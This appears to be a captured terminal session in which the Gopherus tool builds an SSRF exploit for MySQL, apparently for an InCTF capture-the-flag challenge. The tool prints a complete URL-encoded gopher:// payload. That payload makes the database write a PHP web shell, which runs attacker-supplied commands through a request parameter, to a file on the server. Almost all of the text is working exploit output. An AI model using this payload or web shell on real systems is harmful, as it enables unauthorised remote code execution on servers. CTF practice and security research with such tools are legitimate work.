 ~ » gopherus --exploit mysql spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: inctf_ssrf
Give query to execute: select "<?php system($_REQUEST['cmd']); ?>" INTO OUTFILE '/tmp_is_great/shell.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a9%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%69%6e%63%74%66%5
f%73%73%72%66%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%6
1%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%
61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%53%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%2
0%73%79%73%74%65%6d%28%24%5f%52%45%51%55%45%53%54%5b%27%63%6d%64%27%5d%29%3b%20%3f%3e%22%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%74%6d%70%5f%6
9%73%5f%67%72%65%61%74%2f%73%68%65%6c%6c%2e%70%68%70%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------